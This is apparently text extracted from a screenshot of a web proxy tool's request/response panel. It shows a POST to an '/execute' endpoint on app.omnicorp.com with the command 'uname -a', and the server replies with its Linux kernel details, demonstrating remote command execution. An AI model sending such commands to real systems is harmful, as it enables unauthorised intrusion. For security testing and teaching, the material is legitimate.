 Send
Cancel
<
>
Target: https://app.omnicorp.com
Request
Pretty
Raw
Hex
\n
1 POST /execute HTTP/1.1
2 Host: app.omnicorp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.3
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 31
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11
12 {
13 "command":"uname -a"
14 }
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.0
3 Date: Mon, 05 Feb 2024 11:27:00 GMT
4 Content-Type: application/json
5 Content-Length: 148
6 X-Custom-Header: Value
7 X-Security-Policy: Strict
8 X-Powered-By: Flask
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 Content-Security-Policy: default-src 'self'
12 Access-Control-Allow-Origin: *
13 Connection: close
14
15 {
16 "stderr":"",
17 "stdout":
"Linux omnicorp-server 5.4.0-42-generic #46-Ubuntu
SMP Fri Jul 10 00:24:02 UTC 2020 x86_64 x86_64 x8
6_64 GNU/Linux"
18 }
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
Response headers